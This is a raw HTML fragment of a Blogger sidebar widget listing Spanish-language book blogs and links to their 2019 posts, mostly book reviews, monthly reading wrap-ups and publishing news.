<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQnuNOGoegczsRYe7dBgB_hwmKtZ8hmAicMQFGOlLWW9cykFPvL7CsEaLVhYVa_WZ2TG4ZvgeVaiv3MHs6NsBSyqMRv-BKWw68MMv1Vs_Qk_97Z1UBdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7vUO_HG5GkiZR7DMYmr1-8Ft65Yt_JaODNXBK-6B_-HImLS3FDoV4YtHKK8wRTWMfymguGRJW8qGnzbiyerlVjvHjZg9H2WVby0pxDcQEJGCE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGFKhMteySosOG4Yznvij4QEvL9acbGPR0QNE2CH3qSSbENDx3dbqWvvoqM1h5zs813vtS9yVEgOBL85LizhUXt7n1q2l8LpcZ3E77tCQYTSwsl1iWaJ3eqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5WI8hCQOcqiJSO9T0Xla2pILSPFuLiRIVHqWSY2Iozo8FXyLSrI_YfJWgg6gIYTSmj0ZEZpIiJgtQ6mZA9pia4ADiYREqFvHbtTH3RZ0GaclpiQluEnOGew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQFNDxjGQUxCv8cF2J0sm0mA7bi8emO3Xg9F-UGV6qz9w6Mn9oxchdg8EtSs1b8EmlCnrgw-Y8QGkKuJEnRNF8ukOmT3ZYMMN_yGjXJmNogWr_BP8M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDDZSfpCPY_ieoOzFbVeGsg7A1WjJ0nCLsoDYMb2zinHdvtajk0rbLiQq4zffG8r5gHx_nC88Z-B95PG2Jz_rHDIIRPrrBtrSI1RaaDBTydQ-6A3N0O5VV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8qEAp7KK-pQwoPJ4TI14BN-e0pige6b34KoBerylPdFjjN8bCybhGu64oN_Iukg8sGchWPE0yb3mD42rJRKrYcZ8pom6QvcXqbOiIKm-Q_0oE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFUrXfjSgUwdBHStm-mRGvt5fKJuchSPNeKddaLYrFZfa_iv4P5WSk5iaDpn3xbxbzLLxWuWtAGUhasKJrCVABN_F_eLajjtMxylxseMkXj-tGMsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDOwRTRBA_CKF7sgkYY9LnoZVKdWV0ClPaD5VG_yb23Y9PX7WREvCbPtNouX24vJh92so0o2LF-fo4yjfMw-iftFfByPpb32A3krbbX8pHyYCd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnp98WSquqe2C6QKjL6jfGkikeuKP8v_RBX7jkz2OLyZpRoXQUV3AzigVFBieNfh89zGNWCmEHxcvjb-FFCQjNVBLma4VXAliYKSc2Dg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubRSmFWCgYCbY6iNyM-z7QfvStsWvlhiWB8nW4qgjKqWZ6YqkMu_WHcraAP2MjHc0TC9o5TiYGRlquO_dzomPRUk4AOjOhP9BgPuz-P8m1zApfuXms=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnRzixnNGEvWKLM5PUrkOY1mtlWNww-sSoI_DDxneArw25kr61Ld16AWLcVLwgtAZ6gY9UYhoeZKd2goU34B3D0mxF0XqJ6z093i6oMCcjAeBNdxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvVjDS9BYzvph6621yCCWpjM83L1FuYKPKimU5dFy_2gfOcu0v3UtuTZamKnu_Rkw482krVhI1GZ_rnICYlv-CA2NYf_A9m2tmmNGiIrtaQ0IH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAjjT0Z7RYheZ9tFWNa_PvwMGVNnFV5Rvkz9_AvcIzGxEFbNmoLIMLtmThliJZXx58yPX8uIVgJSC204s1vxhuDpBdA-mwSoNy2Zu0QQTkC18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8e54wVGgKWkemFE6ajprJxFlx0n_SJ2E8IYNA2qwInHuPFpUSdGvs69kVCgdPwq9912n5bpeqBhSocpGVW0KjyD6ATUbI2StVReik=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulZVJRKdWAGMTffQ29-I0RWQr9Y6-SEB3_nSUHxyeM0znnfXd96WFha8i6xU8inTmZVz5gJhAaasZA93LlYthlOsc-097naiX3JwFqx2NjXLWLQwI9piTCFH8B8gM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVPhSv92fzWyhJi9HRSswTpGQtGGcqviHyMrI75mUdd9B3E14omvfm33OO2iZBWLMnxLHexLYHC_BTiLBBT3UnqY6AoJrNN94jsNhlY6yxJd-cT-o-kZ2J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHCGpqdrPg9ORK3XkUn8g9eNXdhQyh5fqMYyw2ZaxiPcqdzsVWok56Dy7iDeH9gairbGa7-9c0FeHvfb5CRO5p6maJa-pK5bi1bfbdHsMURueBnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxdFnXpptV3-3v3uN8GZQH4yXiLJTfVhxx7w5hCmbL09829b9xCQBHYPMAvB8pgsaGOWpuveUWfTBv4sfa5yeBLx8rleE7aqBoR4dwDqP6szLeeaCvGCjo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttjboSU2aADZ7qDLaBGnA1VuRzL1Jsvjxrh063lwCH6ppzotgS1qj6n-vjpwIFCAgQY_SSG7CmH9CMLE5Ef597-M3pokUNa8Sg1p5XST37psnbaEPV23XMDipHhNcM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRgIRNoOJnxuIgcZLn9gaSVl_weItcDbzq0TEpaDzfTuf2NdE7JZ6IRFdiItZMGx_VtUdVSL9iMzjhHAIQTyOYgtaQCV5HI_jmLuAm4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRGo1rbs0GYGiSbAbvR4dCeQAkk9yXtOeGAxsAloQXi60HMhVYEjijDkLACAur-D33vrBdjD5oZC2-LhjLxqqRVvAegyR2IfmxMHY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRRdCfOMtT0IDzwNSGfXLOAu1SSKMJY6JIUGLHjNI7upd4X0UFJWq79AoAiFvMoY9Lu_m715NKXvqbENFwHTyKoKHcUyRdJkacQ3wVmN2N7tDm1yeOzdLfuJjK3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQfsoq7p0JfAJt2ptLKlgB5uswtVubJ1nQPPak-aKyouYe6rovM5haCUX64BO1KlrFh3TGfGgyiaMpMl__byBGH0e6pmVKxX3EfPz02Z9l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGZ-tDWt7Nuocvo0_BpMyXEkiW4lMzFFWJLIPz_66crO74D-dFArBX_VA1OXmfkJqfkrfOGEFqOXbW7ltEY2iXkuPleZu0CJYDNPnbn8YdWCcAEENc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMGhPVMimNo8jIYynbAiJvd2fcD_QYHNUoMYtYJR4xoDgFbhbX2twSr_vRRzaNemZUc5EA_oHNkjfvmRpJk-m1CZBhfuAcybuKTUItY_KY0NZ7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8gJ48oe9-LiAQ1whx-F1OuwlcA9q6UhEi-_X7WYRUgSBuNqeBe5ywGJ-6HST8tApeEMSKvyfeYYhKbJZlDe1nXDFvXJmgeVk7ZjCFaFEs0KDX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sh8jzaRddtqidroQALSOX_Re2SHF5cZyksL0ldQyv3yIRH3e3sofuCQmhcY3P0_myC3EfgDNqrhSG8jco0_x1CLkdfR8xVeyA5AZYunA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJVGV7Z2w9EIOdCJ9DnJzYdryt3eraAMmw5PvTiXIA3M-U2IamQXjumMgJ7U8J4Vun8g-T5Y5yozmF01-KF2nKTs8dh4Eogun_0rEsOjwtup28wrQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmwTZ_0g-JHveCaC8qaptyj9wY4DQclTxHufZ1xbZaXigZm9COq-Rlc9bdNwOwutgEfMEFng8PEg3J9MW9keX89UlwMu15mwWh5E2BLlRfuXk3BVkn-g668xlGpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYYROCq-L3rOaOzq2kDIFh-VaeYpU7ZwzKXSrgClwq44CXP35HbU-ngTOtJfVya9MOT_00UedyZxzrQ6d-U0xXzJnPtzvxG4IVTqi7ZTHVUYa4GLxFYvo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo6qJLRT7ahlFUU1JTlix2lUYoa9yf4B49jZ7R1Yds-Ns2Li57rtrYBIepTNvWnhAOAjQwWtXJtPAz61ZumjtGK7AcmGI7WM4MdjT4P1eUcdWnZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkiO0joUvcXjzy7uSuY_BufyWty8NSb1Pm5HPtoa1NE5XNJfhV4czmL52R7Ge-NYamIftXLZXlWTZsHLHWwAtHPTvBC9aqCMxgTRNdqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ironysweet.blogspot.com/2019/04/quien-es-marshmello.html' target='_blank'>
&#191;Quién es Marshmello?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV79ktPjCAPE52CNyAhxH5MoHt4HF7vw8uqPkH1jqTsEBmnP3JOuvJCQfTQefffz2pMSy-pa6sSQ44va05yOK0_nFERjE42Tq4wwo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conobooks.blogspot.com/' target='_blank'>
Cono Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conobooks.blogspot.com/2019/04/resena-atrevete-sonar.html' target='_blank'>
Reseña: Atrévete a soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHvupY9l8R-_XEQScBB6oHU3aLtWJBRQ1d0HZzP85_Po4gOPNBhQr6YyPtHJArc24sP5MAyGMF_Fsyy_OPy9DLmmj3hZdzV5fK4-El51_FOcDuVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintofbooks.blogspot.com/' target='_blank'>
Laberinto de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintofbooks.blogspot.com/2019/04/cambio-radical.html' target='_blank'>
Cambio radical
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_F9zBE8udGHPNuV7x8NKjNoUv98u44k3PiJvx3II0HkaBLQ5tTxgUv4fXn-gI0bNvJjzJ60I6q4bzsIqRcBWp1kCW30-guS3VzgLmZ9fEBhE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog-whatalife.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog-whatalife.blogspot.com/2019/04/cosmos.html' target='_blank'>
Libro: Nos vemos en el cosmos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTTuyOt8lz0toOCZuBRVSWg2u-ymUVggjB_IF0V20bBFjMJGRBccEncSutrTtqMN2a7frkBcONHYxZDIh_O4VxToNuOdre2p3w8GJhZuJ17q5iFlgLfsY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rastreadorasdelibros.blogspot.com/' target='_blank'>
Rastreadoras de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rastreadorasdelibros.blogspot.com/2019/04/resena-los-lazos-de-argel.html' target='_blank'>
Reseña: Los lazos de Argel
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGmFak6fILQmKJGfAkpflbk4pWNKu5wNLOO2o7ujd7XrJAtpOUviXfj1f_XA_qjQLL93NOXhYLAp17erBW1ntipAS01eskzCBztjDG3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroyte.blogspot.com/' target='_blank'>
Un libro y té</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroyte.blogspot.com/2019/04/el-nino-en-la-nieve-samuel-bjrk.html' target='_blank'>
El niño en la nieve - Samuel Bjørk
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
